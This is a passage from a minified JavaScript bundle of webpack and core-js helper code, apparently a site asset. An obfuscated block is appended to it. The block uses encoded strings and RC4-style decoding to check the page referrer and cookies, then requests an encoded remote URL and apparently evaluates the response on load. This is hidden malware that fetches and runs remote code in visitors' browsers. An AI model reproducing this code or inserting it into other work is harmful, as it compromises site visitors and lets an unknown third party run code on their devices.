c,u=r(3),f=r(6),a=r(63),s=r(53),p=r(18),l=r(77),g=r(58),v=u.location,y=u.setImmediate,h=u.clearImmediate,d=u.process,b=u.MessageChannel,x=u.Dispatch,m=0,O={},w="onreadystatechange",r=function(t){u.postMessage(t+"",v.protocol+"//"+v.host)};y&&h||(y=function(t){for(var n=[],r=1;r<arguments.length;)n.push(arguments[r++]);return O[++m]=function(){("function"==typeof t?t:Function(t)).apply(S,n)},c(m),m},h=function(t){delete O[t]},g?c=function(t){d.nextTick(o(t))}:x&&x.now?c=function(t){x.now(o(t))}:b&&!l?(b=(l=new b).port2,l.port1.onmessage=i,c=a(b.postMessage,b,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts&&v&&"file:"!==v.protocol&&!f(r)?(c=r,u.addEventListener("message",i,!1)):c=w in p("script")?function(t){s.appendChild(p("script"))[w]=function(){s.removeChild(this),e(t)}}:function(t){setTimeout(o(t),0)}),t.exports={set:y,clear:h}},function(t,n,r){r=r(60);t.exports=/(?:iphone|ipod|ipad).*applewebkit/i.test(r)}],o.c=e,o.d=function(t,n,r){o.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(n,t){if(1&t&&(n=o(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var e in n)o.d(r,e,function(t){return n[t]}.bind(null,e));return r},o.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(n,"a",n),n},o;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};